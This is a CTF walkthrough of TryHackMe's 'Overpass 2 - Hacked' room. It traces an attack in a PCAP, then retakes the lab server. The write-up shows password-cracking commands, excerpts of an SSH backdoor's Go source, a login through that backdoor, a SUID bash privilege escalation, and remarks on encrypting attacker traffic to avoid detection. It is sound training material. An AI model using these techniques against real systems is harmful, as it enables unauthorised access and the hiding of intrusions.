
Overview#
Overpass 2 - Hacked is the second CTF in the Overpass series on TryHackMe, and this scenario has you helping to recover a website that’s been hacked! You’ll have to analyze a packet capture (PCAP) file with Wireshark to figure out how the attacker got in, then you need to hack back into the server to regain control.
The link to the Overpass 2 - Hacked room is here. You can download Wireshark from the official website.
Before attempting this challenge, you should have some familiarity with reading packet captures. You should also have some basic offensive cybersecurity experience with web apps and password cracking. As usual, direct answers in this guide are blurred out or hidden. Now, let’s retake the server!
Forensics - Analyze the PCAP#
Q. What was the URL of the page they used to upload a reverse shell?#
Open the PCAP file with Wireshark, and skim through the entries. It becomes apparent that the attack went through 3 main phases:
- Initial Access (HTTP/Green Traffic)
- Compromising the server (Strict TCP/Blue Traffic - Largest Phase)
- Exit (HTTP/Green Traffic again)
For now, let’s go through the first phase of traffic, the initial web
communication between the hacker and the server. HTTP and TCP traffic flow.
You’ll notice that the attacker first issues a successful GET request to a
specific URL (entry 4), and then issues a POST request to the same URL extended with
/upload.php (entry 14). Click on this entry, and you’ll see that this is how they
were able to upload a payload.php file to the server, which is most
certainly the reverse shell they intended to use.
Q. What payload did the attacker use to gain access?#
Within the same entry as above, it is possible to see the contents of payload.php
as it is being uploaded. You can include everything between <?php ... ?> for
the answer.
Q. What password did the attacker use to privesc?#
After successfully uploading and accessing their reverse shell, the attacker
is now in the system. The communication shifts to strictly TCP, using port
4242 on the attacker’s side to issue commands, and port 57680 on the target’s
side to relay them.

Entry 71: The attacker attempting to run su james.
We can assume the reason that we can see all the data passing back and forth between the two ports
is because the attacker sets up a netcat (or nc) connection with their payload
without any secure communication verification.
By default, netcat doesn’t encrypt the data it sends1, so it’s possible to
see everything in readable text as it passes through in this case.
This includes the password used to privilege escalate to james.
Q. How did the attacker establish persistence?#
It’s worth noting at this point that it may be useful to add filters to
Wireshark to reduce noise. If you’re looking for a specific input, you can
use tcp.srcport == 4242, and for outputs, use tcp.srcport == 57680.
Anyway, on line 120, the attacker seems to git clone a custom attacking tool
into the server. The name of the tool suggests it is an SSH backdoor, which
is a way to establish persistence on a system once compromised. The full
github link will be your answer.
Q. Using the fasttrack wordlist, how many of the system passwords were crackable?#
In a similar way to Q3, since the communication is unencrypted,
we can see on entry 111 that the hacker runs a
command to dump Exposed contents of /etc/shadow, and the output is on entry 114.
/etc/shadow in Wireshark.
The passwords hashes for all the system users are now visible, and we can see that there are 5 hashed passwords. Take any one of them, and check what the hashing algorithm is using a tool of your choice. Now drop all those hashes into a file, and crack them with either JtR or Hashcat.
1john --wordlist=/usr/share/wordlists/fasttrack.txt hashes.hash --format=<<redacted>>
Research - Analyse the Code#
Note - For these questions, I’m not going to link directly to the backdoor tool on GitHub, as to not spoil Q4.
Q. What’s the default hash for the backdoor?#
Look at the source code for the backdoor on GitHub, and you’ll see that it was
written in Go. There are also some convenient setup files, and even a prebuilt
binary of the tool named backdoor.
You won’t need to be familiar with Go to sift through the code,
as it is a pretty simple language to read. Below are the first 20 lines
from main.go.
 1package main
 2
 3import (
 4	"crypto/sha512"
 5	"fmt"
 6	"io"
 7	"io/ioutil"
 8	"log"
 9	"net"
10	"os/exec"
11
12	"github.com/creack/pty"
13	"github.com/gliderlabs/ssh"
14	"github.com/integrii/flaggy"
15	gossh "golang.org/x/crypto/ssh"
16	"golang.org/x/crypto/ssh/terminal"
17)
18
19var hash string = "<<redacted>>"
The first couple of lines aren’t really relevant, as those are just package
dependencies for the tool. We are just interested in line 19, where the
default hash is set in this global variable hash. This will be your
answer to this question.
Q. What’s the hardcoded salt for the backdoor?#
Scroll further through the code, and you’ll see this function beginning at line 55:
55func verifyPass(hash, salt, password string) bool {
56	resultHash := hashPassword(password, salt)
57	return resultHash == hash
58}
By the looks of it, it takes a given hash, salt, and password, and checks if
hashing the password with the salt gives a matching value. So we’ve found the
function, and looking at the bottom of the script, we can see that it’s
called with a default salt value. This value will be your answer.
107func passwordHandler(_ ssh.Context, password string) bool {
108	return verifyPass(hash, "<<redacted>>", password)
109}
Q. What was the hash that the attack used? - go back to the PCAP for this!#
We do have the default hash, but looking at line 33, it’s possible to pass in
the -a flag to specify our own hash.
29flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34flaggy.Parse()
When we go back to PCAP file to see how the attacker invoked the backdoor,
we should keep an eye out for this flag, followed by the given hash value.
In Q4, we figured out that the adversary cloned their tool from GitHub
from entry 120. The next 3,000 or so lines are all communications between
the target server and GitHub. so this can simply be ignored. Control isn’t
returned to the user until line 3411. 3,000+ packets later, the user resumes control.
Follow the hacker’s trail of commands, and you’ll find one to execute
the The backdoor invoked with the attacker’s custom hash../backdoor binary we found earlier in Q6. It’s also executed with
that -a flag, and with the hash value that answers this question.
Q. Crack the hash using rockyou and a cracking tool of your choice. What’s the password?#
We have the hash, and we have the salt from the source code. All we need to
do now is crack them together. A quick verification tells us that the hash
is in SHA512 format.
Next, put the salt and hash together in a file like so:
1<<hash>>:<<salt>>
Crack it with your favourite tool! This time, let’s use Hashcat, and it should only take a few seconds.
1hashcat -a 0 -m 1710 pass.hash /usr/share/wordlists/rockyou.txt
Attack - Get Back in!#
Q. The attacked defaced the website. What message did they leave as a heading?#
Simply start up the web server, and access the website. The message will be
on the homepage. The terrible website defacement.
Q. Using the information you’ve found previously, hack your way back in!#
Looking back at the source code, the backdoor leaves an open ssh port of 2222 on
the target. A quick nmap scan will even verify this.
nmap -sS -sV -p2222 10.10.17.130
Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-25 22:52 BST
Nmap scan report for ip-10-10-17-130.eu-west-1.compute.internal (10.10.17.130)
Host is up (0.0011s latency).
PORT     STATE SERVICE VERSION
2222/tcp open  ssh     OpenSSH 8.2p1 Debian 4 (protocol 2.0)
MAC Address: 02:EE:0B:D8:CA:C3 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We also know the password used for this backdoor, thanks to Q9. We can
simply ssh to port 2222, enter the password, then we should gain access.
ssh 10.10.17.130 -p 2222
root@10.10.17.130's password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

james@overpass-production:/home/james/ssh-backdoor$ whoami
james
Q. What’s the user flag?#
Finding the user flag from here should be trivial.
$ pwd
/home/james/ssh-backdoor
$ ls
README.md  backdoor.service  cooctus.png  id_rsa.pub  main.go
backdoor   build.sh          id_rsa       index.html  setup.sh
$ cd ..
$ cat user.txt
**************
Q. What’s the root flag?#
Still within this directory, let’s see all the files that we have.
$ pwd
/home/james
$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
There’s interestingly a binary .suid.bash owned by root. Like the name
suggests, this file has it’s SUID bit set to root. This means that any user
that runs this binary may be able to run it with root-level permissions.
If you just test it out, also like the name suggests, you are launched into
a new bash session, though only with your user’s current permissions.
Since this binary is essentially the same as the bash command, we can probably
exploit its SUID bit in the exact same way as bash. According to GTFOBins,
this can be done by running the binary with the -p flag. Try it out, and
you will have your root session, and soon, the root flag!
$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cd /root/
.suid_bash-4.4# ls
root.txt
.suid_bash-4.4# cat root.txt
***************
Final Thoughts#
I found Overpass 2 - Hacked interesting because it shows how easily traceable an attacker’s steps can be if they’re not careful. We were able to follow the hacker’s strategy clearly, find out the tools they used, and replicate their method to get back into the system. It’s a good exercise in navigating packets to extract useful information, with a bit of offensive cybersecurity thrown in to round off the experience.
How could have this hack been prevented?#
The attacker gained access through the /<<redacted>>/upload.php to get their
reverse shell onto the system, as seen in Q1. This corresponds to
Broken Access Control
in the
OWASP Top 10.
2
This could have been stopped if there was a strong authentication system set up
to only allow authenticated users to access this URL.
Funnily enough, the hacker could also have taken more precaution covering their tracks. Though they would still have needed to upload the payload through a POST request (would be seen in Wireshark), once onto the system, they could have used secure communication to encrypt their commands.
As mentioned earlier1, there are
some netcat implementations with SSL/TLS options. socat
also supports SSL connections with the openssl and openssl-listen flags3.
If the attacker had encrypted their commands, it would have been difficult
make sense of what they did. This includes finding out what their backdoor
tool even was, what the password for the backdoor was, and ultimately how
to retake the server.
Thankfully for us, it seems that the attacker was as inexperienced in hacking as the Overpass team was in securing their website!
There are few
netcatimplementations with native SSL/TLS options, such as OpenBSD’sncor Ncat. To achieve secure communication otherwise, you may need to use a tool likeopenssl s_client. https://www.openssl.org/docs/man1.0.2/man1/openssl-s_client.html ↩︎ ↩︎You can go to OWASP’s website to find out more on the top 10 vulnerabilities. https://owasp.org/www-project-top-ten/ ↩︎
When specifying the SSL connection in socat, you’ll also have to specify the key/certificate to use, with the
cert=<key>argument. https://manpages.debian.org/bullseye/socat/socat.1.en.html ↩︎